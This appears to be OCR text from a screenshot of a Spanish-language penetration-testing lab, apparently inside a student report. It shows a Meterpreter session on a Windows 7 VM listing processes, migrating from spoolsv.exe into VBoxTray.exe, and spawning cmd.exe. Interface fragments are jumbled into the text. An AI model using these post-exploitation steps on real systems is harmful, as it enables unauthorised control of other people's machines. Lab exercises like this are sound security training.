 kali-linux-2023.2-virtualbox-amd64 [Running
Administrador: C:\Windows\System32\cmd.exe
Microsoft Windows [Versión 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservado
C:\Windows\system32>_
Pan
P
5 elementos
na 13 de 17 1192 palabras Español (Colombia)
na 15 de 18 1192 palabras Español (Colombia) Accesibilidad:
1 2 3 4
Trash
File System
Home
compat-wir.
kali@kali: ~
File Actions Edit View Help
484 384 lsass.exe x64 0 NT AUTHORITY\SYSTEM
492 384 lsm.exe x64 0 NT AUTHORITY\SYSTEM
600 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
664 472 VBoxService.exe x64 0 NT AUTHORITY\SYSTEM
720 472 svchost.exe x64 0 NT AUTHORITY\Servicio de red
772 472 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
904 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
932 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
992 472 svchost.exe x64 0 NT AUTHORITY\Servicio de red
1004 772 audiodg.exe x64 0
1104 472 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM
1156 472 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1208 600 dllhost.exe
1260 472 taskhost.exe x64 1 PC202006\usuario
1348 904 dwm.exe x64 1 PC202006\usuario
1368 1332 explorer.exe x64 1 PC202006\usuario
1392 472 svchost.exe x64 0 NT AUTHORITY\Servicio de red
1508 1368 VBoxTray.exe x64 1 PC202006\usuario
1560 472 svchost.exe x64 0 NT AUTHORITY\SERVICIO LOCAL
1920 472 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2444 472 sppsvc.exe x64 0 NT AUTHORITY\Servicio de red
2472 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2528 472 wmpnetwk.exe x64 0 NT AUTHORITY\Servicio de red
2716 600 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM
3012 600 DeviceDisplayObje
ctProvider.exe
meterpreter > migrate 1508
[*] Migrating from 1104 to 1508 ...
[*] Migration completed successfully.
meterpreter > execute -f cmd.exe
Process 2436 created.
meterpreter >